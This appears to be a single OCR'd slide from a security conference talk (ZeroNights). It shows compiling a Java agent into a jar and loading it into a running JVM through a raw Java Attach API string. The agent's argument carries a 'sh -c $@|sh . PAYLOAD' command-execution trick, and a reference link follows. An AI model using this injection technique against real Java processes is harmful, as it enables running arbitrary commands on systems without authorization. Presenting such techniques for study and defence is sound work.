Java Agent
Now we can compile the agent using the following command
$ javac Agent.java
$ jar -cfm agent.jar META-INF/MANIFEST.MF Agent.class
and load it using the following Java Attach API command:
1\x00load\x00instrument\x00false\x00/tmp/agent.jar=sh
-c $@|sh . PAYLOAD\x00
https://codewhitesec.blogspot.com/2015/03/sh-or-getting-shell-environment-from.html
ZERONIGHTSX
24